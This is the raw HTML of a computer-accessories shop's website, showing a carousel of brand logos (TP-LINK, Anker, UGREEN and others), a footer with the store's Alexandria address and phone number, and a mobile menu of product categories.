									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_5029" class="wd-brands brands-widget slider-brands_5029 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/miniso/" title="Miniso" class="wd-fill"></a>
									
									<img width="500" height="104" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png 500w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-400x83.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-430x89.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-150x31.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/mtouch/" title="Mtouch">
									
									Mtouch
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aplus/" title="APlus" class="wd-fill"></a>
									
									<img width="586" height="200" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Aplus" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 586px) 100vw, 586px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO.png 586w, https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO-400x137.png 400w, https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO-430x147.png 430w, https://highendtec.com/wp-content/uploads/2023/03/APLUS-LOGO-150x51.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/thermaltake/" title="ThermalTake" class="wd-fill"></a>
									
									<img width="284" height="70" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 284px) 100vw, 284px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/tteLogoA.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/tteLogoA.png 284w, https://highendtec.com/wp-content/uploads/2023/03/tteLogoA-150x37.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/cougar/" title="Cougar" class="wd-fill"></a>
									
									<img width="274" height="271" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 274px) 100vw, 274px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2.png 274w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-2-150x148.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/beexcellent/" title="Beexcellent" class="wd-fill"></a>
									
									<img width="281" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 281px) 100vw, 281px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/logo.png 281w, https://highendtec.com/wp-content/uploads/2022/04/logo-150x80.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aukey-2/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/t-wolf/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/tp-link/" title="TP-LINK" class="wd-fill"></a>
									
									<img width="2308" height="871" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="TP-LINK" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 2308px) 100vw, 2308px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/TP-LINK.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/TP-LINK.png 2308w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-400x151.png 400w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-1300x491.png 1300w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-768x290.png 768w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-1536x580.png 1536w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-2048x773.png 2048w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-860x325.png 860w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-430x162.png 430w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-700x264.png 700w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-150x57.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/armaggeddon/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/lava/" title="LAVA">
									
									LAVA
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/r8-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/speedlink/" title="Speedlink">
									
									Speedlink
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/jakemy/" title="JAKEMY" class="wd-fill"></a>
									
									<img width="160" height="50" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 160px) 100vw, 160px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/JAKEMY-RJ-TOOL-2.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/JAKEMY-RJ-TOOL-2.png 160w, https://highendtec.com/wp-content/uploads/2023/03/JAKEMY-RJ-TOOL-2-150x47.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ugreen-2/" title="UGREEN" class="wd-fill"></a>
									
									<img width="1315" height="1315" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1315px) 100vw, 1315px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/UGREEN.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/UGREEN.png 1315w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-300x300.png 300w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-800x800.png 800w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-150x150.png 150w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-768x768.png 768w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-860x860.png 860w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-430x430.png 430w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-700x700.png 700w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/moxom/" title="Moxom" class="wd-fill"></a>
									
									<img width="613" height="138" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 613px) 100vw, 613px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/moxom-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/moxom-1.png 613w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-400x90.png 400w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-430x97.png 430w, https://highendtec.com/wp-content/uploads/2023/03/moxom-1-150x34.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/yesoriginal/" title="YesOriginal" class="wd-fill"></a>
									
									<img width="270" height="43" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 270px) 100vw, 270px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/yesoriginal.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/yesoriginal.png 270w, https://highendtec.com/wp-content/uploads/2023/03/yesoriginal-150x24.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ugreen/" title="UGREEN">
									
									UGREEN
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/meetion/" title="Meetion" class="wd-fill"></a>
									
									<img width="230" height="64" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 230px) 100vw, 230px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11.png 230w, https://highendtec.com/wp-content/uploads/2023/03/meetion-m390-11-150x42.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/cooler-master/" title="Cooler Master" class="wd-fill"></a>
									
									<img width="278" height="240" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 278px) 100vw, 278px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png 278w, https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg-150x129.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/smile/" title="Smile" class="wd-fill"></a>
									
									<img width="172" height="144" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 172px) 100vw, 172px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/05/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/05/logo.png 172w, https://highendtec.com/wp-content/uploads/2023/05/logo-150x126.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/bingozones/" title="BingoZones" class="wd-fill"></a>
									
									<img width="983" height="231" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 983px) 100vw, 983px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png 983w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-400x94.png 400w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-768x180.png 768w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-860x202.png 860w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-430x101.png 430w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-700x164.png 700w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-150x35.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/apple/" title="Apple" class="wd-fill"></a>
									
									<img width="477" height="594" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 477px) 100vw, 477px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/apple.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/apple.png 477w, https://highendtec.com/wp-content/uploads/2023/03/apple-241x300.png 241w, https://highendtec.com/wp-content/uploads/2023/03/apple-430x535.png 430w, https://highendtec.com/wp-content/uploads/2023/03/apple-150x187.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/wo/" title="W&amp;O">
									
									W&amp;O
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/joyroom-2/" title="Joyroom" class="wd-fill"></a>
									
									<img width="856" height="186" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 856px) 100vw, 856px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/joyroom-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/joyroom-1.png 856w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-400x87.png 400w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-768x167.png 768w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-430x93.png 430w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-700x152.png 700w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/motospeed-2/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/joyroom/" title="Joyroom" class="wd-fill"></a>
									
									<img width="200" height="133" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png 200w, https://highendtec.com/wp-content/uploads/2022/05/Untitled-1-150x100.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/x96/" title="X96" class="wd-fill"></a>
									
									<img width="225" height="225" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 225px) 100vw, 225px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png 225w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-150x150.png 150w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/anker/" title="Anker" class="wd-fill"></a>
									
									<img width="789" height="245" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 789px) 100vw, 789px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1.png 789w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-400x124.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-768x238.png 768w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-430x134.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-700x217.png 700w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-150x47.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/yesido/" title="Yesido" class="wd-fill"></a>
									
									<img width="280" height="75" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 280px) 100vw, 280px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/YES-I-DO-LOGO.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/YES-I-DO-LOGO.png 280w, https://highendtec.com/wp-content/uploads/2023/03/YES-I-DO-LOGO-150x40.png 150w" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642707145374{margin-bottom: 0px !important;}.wd-rs-61e9b7c736d0f.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e9b7c736d0f wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642707145374" id="wd-61e9b7c736d0f">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">6 El Adeeb Mohamed Zaitoun Street , Computer Market Mall, Alexandria</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: 01110810333</span>
											<a class="wd-fill" href="tel:+201110810333" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-9577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9577"><a href="https://highendtec.com/">Home</a></li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://highendtec.com/deals/">Deals</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://highendtec.com/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9578"><a href="https://highendtec.com/shop/">All Products</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://highendtec.com/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">My Account</h5><div class="menu-my-account-footer-container"><ul id="menu-my-account-footer" class="menu"><li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://highendtec.com/my-account/">My Account</a></li>
<li id="menu-item-9573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9573"><a href="https://highendtec.com/my-account/orders/">My Orders</a></li>
<li id="menu-item-9579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9579"><a href="https://highendtec.com/my-account/points-and-rewards/">My Points</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://highendtec.com/track-your-order/">Track Your Order</a></li>
<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://highendtec.com/return-policy/">Return &#038; Shipping</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7085 item-level-0" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
